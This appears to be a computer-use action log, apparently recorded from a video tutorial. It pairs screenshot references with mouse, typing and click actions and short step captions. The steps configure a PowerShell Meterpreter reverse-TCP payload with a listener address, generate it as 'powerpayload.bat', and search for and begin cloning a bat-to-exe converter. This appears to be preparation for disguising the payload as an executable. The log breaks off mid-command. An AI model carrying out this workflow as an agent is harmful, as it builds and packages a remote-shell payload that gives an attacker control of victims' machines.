
mouse_move(13, 238)

mouse_move(142, 274)

mouse_move(546, 276)

- Set SLEEP to 20 and LHOST to 192.168.1.12 on the powershell/meterpreter/rev_tcp payload
type("set")

type("SLEEP 20")

type("set SLEEP 20")

type("LHOST 19")

type("2.168.1.12")

- Generate the payload with base name powerpayload and select the powerpayload.bat output path
type("generate")

mouse_move(480, 377)

type("powerpayload")

mouse_move(650, 393)

mouse_move(703, 393)

mouse_move(88, 405)

mouse_move(65, 435)

mouse_move(586, 435)

double_click(603, 384)

scroll("down", 3)

- Search Google for bat2exe B2E github and open the tokyoneon/B2E result
type("b")

type("at2exe+B2E+github")

left_click(312, 229)

left_click(312, 229)

mouse_move(859, 56)

left_click(374, 36)

- Clone the tokyoneon/B2E repository and list the contents of the B2E folder
type("gitcl")
